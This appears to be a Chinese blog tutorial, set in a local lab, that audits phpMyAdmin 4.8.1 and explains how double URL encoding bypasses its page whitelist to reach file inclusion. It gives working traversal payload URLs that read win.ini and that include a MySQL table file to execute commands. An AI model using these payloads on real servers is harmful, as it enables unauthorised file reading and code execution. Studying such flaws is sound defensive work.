版权声明:本文为博主原创文章,未经博主允许不得转载! https://blog.csdn.net/qq_36374896/article/details/84839906



一、 启动环境

1.双击运行桌面phpstudy.exe软件

2.点击启动按钮,启动服务器环境



二、代码审计

1.双击启动桌面Seay源代码审计系统软件

3.点击新建项目按钮,弹出对画框中选择(C:\phpStudy\WWW\phpmyadmin),点击确定

漏洞分析

1.双击index.php页面,将鼠标滚动到页面第53行

// If we have a valid target, let's load that script instead

if (! empty($_REQUEST['target'])

&& is_string($_REQUEST['target'])

&& ! preg_match('/^index/', $_REQUEST['target'])

&& ! in_array($_REQUEST['target'], $target_blacklist)

&& Core::checkPageValidity($_REQUEST['target'])

) {

include $_REQUEST['target'];//此处!!

exit;

}

可以看到其中包含target参数过来的变量,包含过程并没有任何过滤。

2.目前漏洞利用的关键能够绕过if判断,首先判断target参数是否是字符串,再检测target不能以index开头,然后在判断target参数不能在$target_blacklist数组里面,数组内容

$target_blacklist = array (

'import.php', 'export.php'

);

3.前三个条件可以轻松绕过,最后需要进入到Core类中的checkPageValidity进行检查

/libraries/classes/Core.php

public static function checkPageValidity(&$page, array $whitelist = [])

{

if (empty($whitelist)) {

$whitelist = self::$goto_whitelist;

}

if (! isset($page) || !is_string($page)) {

return false;

}

if (in_array($page, $whitelist)) {

return true;

}

$_page = mb_substr(

$page,

0,

mb_strpos($page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

$_page = urldecode($page);//问题出在这里

$_page = mb_substr(

$_page,

0,

mb_strpos($_page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

return false;

}

绕过这个方法检查的关键在于程序对传入的target进行了进行了解码,我们可以完全按照二次编码绕过方法检查。



漏洞利用

1.访问ip/phpmyadmin/index.php,然后登陆页面

2.输入攻击payload

phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../windows/win.ini

3.攻击结果



查看数据库存放的物理位置

show global variables like "%datadir%";







向表中插入一条数据



访问

http://192.168.91.136/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../../../../phpStudy/PHPTutorial/MySQL/data/test/test.MYD

插入命令执行

结果